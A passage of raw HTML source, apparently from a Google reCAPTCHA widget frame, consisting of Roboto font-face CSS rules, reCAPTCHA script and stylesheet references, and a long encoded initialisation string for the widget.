  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="mCZucUVwJ9Fvl2DLeUw9KA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="mCZucUVwJ9Fvl2DLeUw9KA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mCZucUVwJ9Fvl2DLeUw9KA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22J8K3HDcrY3szHzsxwrDCi3TDqg/CpcO2w6Evwpwcw6zDisK8w71sRMOqwpHDu8OEPCTCnmbDrcK1wqA8wpYOw4Q/N3TCtWBaw6cOfyDCmMOpEsOJSHnCulAIIMOawpIBdW8lN8ODw4bCpiUvwobDocKGw4vDjMOqDRtWWsKCwrzCssO4dD/Cg8Ocw7nChCfCncOiwqHCtsKVwohVPjrClsKGUcOeeiLCq8KkwpnClj8RwonDl1wowpDCswwUwq/CoMKlwpRcw6QVwp7Ds8KdSsOpwp3Dqidow6sqwr9Pw5LDqcKtw60tw7JjNcOaJCzDmV/DosOow5wBw7gQw4cow4ofVixFA8K6CMKbwpUKMF7DpyTDo8OVQ3EPEsK+PnZmw4snw4HDicOqw4fCucK0BMK2dMOKX0nDl8K2J8KJw4jCncOSPsOlwqXCl37Dg2/DrT3DkCo5LsKIB8O1RBfDgcKLHXYbw4zCmy7Cjmk7wq/DvMKcw7Igwq3CuMOJKcKKNMKkKMOGwrMmAT7CqU5XYg7CssOsahEQL8KDwosuwqMlQcOew5pXw71xwqhTVcOAEcK8w7NWfzZuw7NHwoHCucOMS8OjZT7CpMOUw5ddw6/DjcKPY8Otw5PDq8OXwrQ+w77Ci8OVBEXDiXwzwqPDscOXZ2JSScOYC3zDscKewqhbw7vDjMOTwrMWwqTDtExSw7FgwrA/wqsaZxTCiWnCgGDClFzClcOydELCvnVRbsKJQiPCjsOgw5oJDD9bYXl/BsOUw7DCuMO8LnjDmS4PGk4MYHLCuRlLUhYFXQUyQcKUPnnDncO3IMKvwqXDjcKsX08+RR3CnsOYdcKUw7XDtk3Dn3nDpcOfwoDCpz9YDsKjwqfCgi/CinfCqsKAwpjDmsOKZUlrMEPDiEUbTD9EI8ODwqDCq3hGQ1ZzRTHCvcKcd8OTfMOWCMKcP8OjwolqKgXDu8OeHVTDn8Kvw5gCOMOVw5d4wrrCpndKwrrDulU4EsO+bsOdT8OgWlfCvFXDpytgwoXDuR/Cr3UyFXjDkcK2OcOkSy/DrGtQKcKVwrVsMgnCuSxLw5pqw6DCncO5wp9TXWzCkB/[base64]/Do8KYwphqwqk5wrjCoh3CgcORVsKJwpNoexkWFsO8wo8Jw5jCpMOCwrZ0AsKGC8OhSmfDhsKWw7zDvyPCo8KdRMOlYsOQNEdXdC83wo5ew79iw7fDtS/ChRkmKMOYdzjDpmEXVcOvw6PChEhmwoPClxdfHRHCt33Doxlww4RiEMOsQRpKw6IsNT0xwojCpxTDtsOsw75PAsOzOMORKsKvw6kFDcKuw6HDpcOAO8Klw7XCo8OHGmDDtMKww45uMkrChB7DnRoNC8O0d248wp/Cq3rCucOgPVPCoWNkw4ETwqPCk8K0wp/Cg8KnbjjCgnnCncKiw4zCg8OLYsOVw44HwqjCv8KSFGAOYR8oLsKnwqXCnVvDnH7DtRdiwpwxwp7CvsOQPcKjLjfDnn45RMOPwqvChUxGdCwvwrbCvhhRw7llZ1jDkx/CrlQDDcKqw6rDksKIwqAOGHXDlsO3wqzCqsKwEsOYYsOLYMK/w5fCkVbDumLDmcOJIMK2BDXDoAJAFsO6wo0hEMKjwqMZHMKxw68Awph9ScOYwqDDk8Koexd0w7LDo8KgAi7DhETCi8KSJBPDqBlkB1JQw4nCnW3DrmTDrgwrAE/[base64]/DiMK2wrjDm0wcDcOmwr/CicKYw79jH8OEeXLClMOOcyLDmcKicsK8VXd4QHFww54lHUJlT8O/TsK1w6LDqsKlw7sIQ8K3cMKwHxJ/[base64]/[base64]/DuVccw4Fea8OuwoAmHMOPw5LCvsOww6Abwp7DmMOxZsKSw6tGwoPCiHAzO8KAwpMuw4HClCbDkDzDqGoZwq1MMn7CrirCth8YwqTCncOWdB8mwq1LD1vCscODw6/CtT/DmhXDjDPCnMOrwoAfw5BDwqDCnmbCt8OUcMKGw74TalEQw7wxwrJ3DHYRXMOZw5xTwqHDpykYwp/CoEXCtlLCvzNAwojCpMOkw4fCgyUHwqBFw5lEEsOswoPCg8OlwprCo8KkL2guwobClsKQXhzDisOhw68Nw43Dp8Kcw6xLcFTCisKqPgrCvcOUwrFhbi9Rw7t7B8O5w4bCnMKIAFptwp8OesKnwpxIBGJuw45mT2/Dl8KmeyPDs0EJS8O1wprCqcOVw4PDi8Olw412w5DDg8KYwqRUw5vDt8O3w53Cs8OnXEsbw47CjsOXw7PDqxoUEhlmw7fDucO0QCzDsSTCusKre1vCgMKAZMOcwrTCpMOXwprCkcOKwpp5w6J+wqEFw4zCpVvCsV/[base64]/Cj8KaMnfDv8ONO1xjX1cPJsOUwpjCtnbCq8K5w7vDhFPDv8OrchXDkShMwoM8wq1gw5nCqMOPwqQkPMOWQS3CmGzCvSzChEPDt1EKwpzDjMK2Y3EIw4stP8ORw5UWIMOEAUgkfsO0NMKGZMOawoPDn0fDrmouD8OVOwzCvcK2wpjDvEtLwrp6TsOVPMOGw4/DsB5tw7zDn3BbwrDChMKXwobDmMOWwr7CrVLDqih5w7fCvSnCs8KoGhcew4vDjMKZOV7CncOcw50UL2vDvWbClMKuwq3CsVU/w7DChEPCvsKywowGwqFEw6nDuhxdRcKfw5fDuV4PLcOGZcKhLyvDvsKPZW/Ch8OGw71owpwCB0LCgsObwql8UMObwqp8bcOnUcKzNMKsCHVXw50mw4J0w6XDpj3CqEvCksOawrPCgcKMMcKFw43DvBHChsOCfMKEYUsISDo0GMOCwojDhiJcw5rDmFfCtVXCowV/wpvDoMKcw7ZNbFI/w6jCthvDjcKBCEEow7dmUsKfw4EawodTw7vChWPDoE8Bw5sEwp8xw4/DhMOUwoXDmcKZw4wFFsKOw7LCtRHDhcODeUPCvVTCk8OIGUTCvcKKZV7CpMKtw44SEn5Fw7PDoGFoY8OlB8OPwqTCsDzCl8KLeMOvwp/DuzB4BCvCqATDo8KmwpJcwr7CjMOhwr3DriLDucKCw4LDqUoowqTCvAjDs8KPHSU4KzrDscO+VibDqsKNwpciw6/Cr0pOw7Yiw6bCniHCgMO4w6/CjsOKQ8KWQcOsd8OHKcKwwphnUMOzw5fDq1JlTcKYaMKoTsO2HcOPKC7CosK7wp8kfxjCjwXDlsOOw4jCkw8Mwrp0w53DhxvCmk5bwr7DgsKTw7TDn2N/w7tHDMKLMcOLwpBEUsKKKkoAw4jDnxHDlcKZwoISBsKOGA0/wqYrwpINICDDnBECw7QbwpNPw5vCh1/CpzVow7rDkgsOGW/ClVduwrLCimrDlW/DrMKFGGxHw6jDmgbDgD/[base64]/QTMUw5NYOMO3A8Knw7xXEMKpHcOQfiJPwq3CjcKBw6rCk1XDrh3CiXtTw5cKw4ZGwq7CiTNbwpPCgBdvOMKew7lEwp3CscK5w4oDw5F/fMKsTVPDhkV/BMKuMRYPwoTCh8OBbcOBMX4Nw7xYecKKE8KZw7dbw5PCpsOeSgc1w4EDwo3CsyPCssO8UMOHFSrDrcO8wp9bw6Qaw4zDmWTDh2hVw5kfdBjDuhE1NsOVwprDv2ofw5PDlMO3Q0Iww4XCk8O+w4nDmMOFUFhwwqgVworChR8iaTfDnEDCicKOw7fDrxB/[base64]/w710wrnDiFZ7wrfCpkfDpMK3wrFYw77DtcOiwp9VfsOII8OXwo/[base64]/[base64]/w4QHw5/[base64]/w6NTwqwtw6bCpMKKw65oOMOoYDbDscOSw5fDqMKJw6JCCMO3fcOWw4/ChzlACsKTw5bDksKpwoUmw4jDiHwnRMKlIBMlT8Kaw4k7P8K9QcO0CQfCs1FdZMKTagXCh8OHJ2jDt8K8w7fDrMOXHMOGwozClE/[base64]/DjvDu8KPw5jCpcOVw4bCpcKfw4dcIcKmwrvDj8OHIgvCv8K4QsOQw6hwwq/CssKKw7YnMcOqY8K4wrwXwrDCn8KCf17DksKaw6fDhVsZwpYTZ8KMwqZJc17DncKIMkZAwo7CuXVmwrjDnnHCiBvDohnCrytewqLDosKewrfCi8OSw7VxbsKzOsO5RcOCSBDCrsKpdzdmwpfDk29jwqQ/[base64]/DksKow7EPCsOBw7XCkDrCssOsw77CpcKBw4LDt8KNw6nChMKDwq0Pw49Lwp/DjMKYX1jDqcKCMWsiwo4QJR1Ow7zDiV7DiULDgcOMw6ELaEDCgS1uwo/Ckl/Dg8KvbsKmUcKFZDLCrcOXUmvDqVguDcKda8O4w5sdw6tGLAEmwo4hw58WTcOkP8KgwpUpS8OKwpjDusKBDhhHw6Nrw7bDjjJ6w5fDucKTHS3CncKuw44nDsOSHMKgwqjDusOeGsODUQl/wq8bIsOnVcKyw5vDuwU5woh3RT9GwqDCscKkLMO/woU7w5rDqMKuwqzChSVXa8KgRMOmKx/DoQTCq8ONwq7Dg8KKwpPDlsOqJC5FwpxVYQZIfMODVCfCgcO7e8KiYsK8w7/[base64]/DgWbDrCvDncOMw74JL27CtTFhQsOawqIYw4jDkcKQwrIjw4c1J8KGEcKJwrhjX8OEw6fCm8K3wrA8w5lew5kUwqBjIsO8wp1MQRXCrkYzw43Dii/ChcOsw5QRFVrDvx1AwqM5wqISOMKRT8OiwrAuwoZQw6sKwptNcUTCsCvCi3zDm1Vkw7zDmsK2RcOBw6rDnMKKwozDs8KVwpjDssKAw7/Dt8O1CG9WRWlywqfCiR9rbcKwA8OgMcK/wr4gwr3DrwhzwrQ0wq94wrxPZWAMw6wsQitsCsKDeMOjZ1Bwwr3DosKvwq3DsD4RL8OWZhjDs8OqSMK9BVjCmMKcw5kLfsOyEMK3w7wkMMOYV8KbwrI4w7N9w63Dm8OMwoHDiBLCqMKnwo5CBsKpY8KbOMKLEDvDtcOaExJ0VyE/w6Nfw7PDo8OEwow6w6rCsUN3w63ChcKDw5PDqsODwr7Cn8K2JMKCDcKFdGAhD8OiNMKFUcKlw7orwqVuTyQyesKbw5crSsOpw7zDjMOzw7UfDGvCuMOJU8O+wqLDqDvCgDoTwqIfwp53wqgdc8OYE8Ksw7xnSGnDrSrCvHTCl8OMbRVYRTAbw7/Dj0J/L8KZwpVrwrgfwpnDtUDDscKuIsKFXMKre8O8wosFwqgpaUM6KUN3wr0dw6Fbw5N9bgHDo8KDXcOewodwwqXCksK5w63CiyZow7PCmMKxCMKtwo/[base64]/Q8Ogc8KsMsKPOmDCvMOVf8OjA8ODwoHCgjfDhSUbRx4lwo/DsMKUSB7DkcKzKB7CtMKlVQjDmAnCgFzDigDDrMKgw519w5TCj0V2aH/DpsOqR8KLwp9mT0fChMKaFWMcwoE9Hj4cSVg+w4vCj8Otwolmwo3ChMODHMOgI8KhMA/Ci8KIOMOlO8OFw5Zycn7CscKhNMOaIMK4woBkHhchwp7DnFcjFcOxwrLDuMKcwpo1w4XCjzFsKWRRCsKMJcKGw4I/wrJpbsKUUkpWwovCvjTDsWHCo8Ojw5rCn8K9w4EmwoV9SsOhw5jDk8O4fGfCiGtTwovDoXlmw5cJVcOcaMK0BBctwoAqesK7wrPDqcK4asOJecKuwqsbMhrCssKff8KgdMKhZH19wqFuw48Nf8ORwr3CtcK1woR4F8KRcRYWw4UTwpXCvH3Dr8OBw6Uywr/CtMKULMKyI8OKbw9ywpFUKArDo8KVHkBEw7jCu8KQc8OzIDDCjHTCuh80TsKxbsOkYMOhFcO/AMOMI8KAw67CiFfDigLDmsKqQV3CpX/CncKLY8KpwrPDv8OWwr9Cw5rDvnsMRi3Cv8Kzw4vDjhfDt8KzwpZDB8OgCcONecK/w79NwpjDpDbDvl7Cvy7DmiPDo0jCpMOTwrwuw7LDjMOAw6dQwpJvw78qwrUKw73DvcKwcxrDqxHCkzjCosOtdMO6H8KcN8OGLcO+JsKCKCBYQEvCtMKoCsOCwo8kKjoAEsOrwp5uCMOHGMOYO8KVwpvDgMO0wrokbcKSTDzCoTDDkHfCgFjCpkd/[base64]/[base64]/wrXDqWk9K8ODwo9rdcO5HU3Do8KYIMKkF8OBSyXCpcKmMMOfH2EkN2jDgMKwD8Kcwp9dUHBOw6FcRcKBw4PDhsOqEMKtwqJAdXPDllHClXt3McKoCcOpw43DogfDjcKPDcOwK33CocOzD1hQTC/[base64]/[base64]/[base64]/QFjCjizCqztuCcODDinDv8KEM8K6X3bCn8OFMMOMcGHDisKyVjvDtB3DkMOjA8K8IDnChMKQfSkyT3FZfsOuJTk6w71UV8KBw4Bfw5/[base64]/Dun3CqMKMJ8K1w49KGMOcb8OFwpbCisO9N8OsR8KRw7bCoRtoDcK2XQTCkVnCoXLDkx8hw5MsXgnDlcOGw5PCvsOofMORNcKUScOWeMKRFSJSw4Q+BG4/[base64]/Ch8KYwoXCoC9AHsOzZk3DgcK1wrwzF2PDnUfDk3bDpMKIwqrDlMOpwqFrBRTDrw/CqVJEIcKpwrvDiyjCqH3Cgl5lBcOOwpkuLy4SGsKewqI/w67ChsO1w51WwpjDgjQ5wqfCkiPCvMKzwr1VYEPCpQDDnmHDoBbDjsOQwqV8wrXCpUd9CsKabTjDjwl7JAfCsDXDnsOIw6HDocOQwp/DvRHCqFwPVMOfwqHCisOqRMK2w7oowqrDjcKYwrVxwrMTw6ZwOsO/w6lYdcOfw7Ejw5tyOMK3w5FBw7nDu1l3wrjDv8K4U3XCgTluFyrCncOreMKJw4fCr8KbwqoRBHnDh8Oaw5/[base64]/CtMKawq8pLcKER8OxwqdafwNqPwEMAsKOw59hw4vDv3YWwqbDnGQyY8KgAcO8dcKNVMOvw7RIU8OawpkXwqfDuX4YwqEgCsKUwq85LyV0wpE4akzDoG4cwrBDMMKFw5bCgcOFLWNbw4wBHTLCiC3DncKywoYUwopWw7nDjHrCtMKTwpPDvcO+IkYNwqjDuV3Cv8OsAg/DocOEZsKRwp/CqxLCqsO2F8OZAGfDqVRPwpzDksKJFcOBwqTCrMKrwoPDtRVUw63CiDgNwopQwqxrwrzCosOyN0HDr0w7bQAhXRQUG8OmwrkrJsOsw4lnw6fCosKwL8OPwqlSKzghw4wdOAtrw7orEsOYXlorwr/Cg8Klw6kfV8OkRcKkw5jCncOewqJ+wqzDqMKVAcK6w7jDvGXCmgpCJcOoCjbDp1PCrkYRYHHCi8KQwrEPw7JUVMOqVCzCnsOew6DDnMO5SF3DqcOZwotPwpBrNwNkAMK+ZydLwpXCjsKhYwkwfl5VXcKUS8OFEQ/CrjkHW8KlIcOuUl8mw4TDgcKGV8O2w6ttTV7DgklzPETDi8Ozw47DjSLCuy3DrlrDpMOdMAhQcsKNST9Dwrg1woTDpsOHE8KfCMKlHGV2woDCpjMmIMKUw77DmMK2ccKcw7HDicOKGXQBI8O7OcOdwq/CpXvDj8K3U1nCssO/[base64]/[base64]/G8O6w5zCjsOCw6zDkMK7wpXCk28fwqNlCsO1w5cHwp1TwrrCkD/Dj8O2dijChcOPVVTCnMORUXQjCMOsb8Oww5LCgMOwwqjDq3oDB2jDg8KawrxqwqXDkGvCqcKQw5LCpMOAwo85wqXDucK2Fn7DnB5DUDfDniYGw5wEGA7DtmrCrsOtOC/DosKvwrI1FyFXA8OeCsKXw7PDncOMwp3DvGpeUGbCosKjPsKZwqdJR0HCocKDwrnDkx03fDTDrsOEHMKpw4jCimtuwqZawozClMOxb8Oaw63CrHLCtzErw57Dh0tNwrnCn8Kfw6rCjcKSZsO+wpnCmGTCjlfCp0Eiw4TDnFLCl8KQOlYsR8K6w7DCnD1/[base64]/Cq8Kww4NiV8KAAMK4w55RwqsBwrHDpsKuwpJaQmLDu8KEwo8Tw5kybMO7dsKRw5TDuikLUMOCIMKOw4LCn8OGbyFxw67DsjPDvg3CsQlnFm8yFzDDrcOfNSpcwqHCgELCj2bCmcK0wqLDr8Kofx/CrAnDnhMrSFPCgXbCglzCjMOWFVXDmcKEw6DDt1BJw5BBw4DCpzjCuMKGOsOGw47DosOJwoPCrAlMwrnDrUdzwofCisOkwqLDh3BowrrDsFTCp8KEcMK/wpPChBI+wqJTJWzCgcKnw70nwp9rBHNswr7DghtCwr1/wpLDiAsnYAViw6YFwrbCqWcww5kNw63DvHzDncOZMsOYw6bDlsKTXMOew64TZcKewqFWwoQ4w6bDssOvN2t7wr/CgMKGwqM3w6nDvDvDhcKbSxHDngcywrfCsMKUwq9JwoZ5OcKvTyRkYGtOOMOaHcKIwqloXx3CoMKLX3HCvMONwo/Du8K8w6sBQMK+CcO2AMOqTlU6w58zCy/Ct8Kww5kMw5g7bABQw77DlBfDg8Kbw4R4wqgrfcOCF8KnwrE3w7Mhw4PDmxDCoMKfMy5MwojDrxXCp2PCiUPDh1nDtBXCnsK9wodFMsOjSX5HB8KDU8KQNjNGKQjCqXDDsMOOw6rCoSRTwrI4aUgww44Qw6pXwqTCp1/CmU4Zw7ABXDLCmMKZw57ChsOFN1F7TsKUGVwJwrhzLcK/[base64]/CkcKvZMOew4xLEC/[base64]/Dv8OTwpsZVV5Gwq/[base64]/H8ONUsOEVFHCuMOUwrDDv0UXMSU/wp8AUsKxw5/[base64]/[base64]/wrPDlmh/w6PD